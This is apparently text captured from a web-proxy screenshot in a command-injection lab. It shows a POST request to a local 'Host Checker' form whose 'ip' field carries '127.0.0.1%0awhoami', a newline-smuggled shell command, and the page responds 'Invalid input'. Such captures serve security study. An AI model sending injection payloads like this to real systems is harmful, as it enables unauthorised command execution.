 Send
Cancel
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 21
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0awhoami
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1"
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 Invalid input
</pre>
32 </p>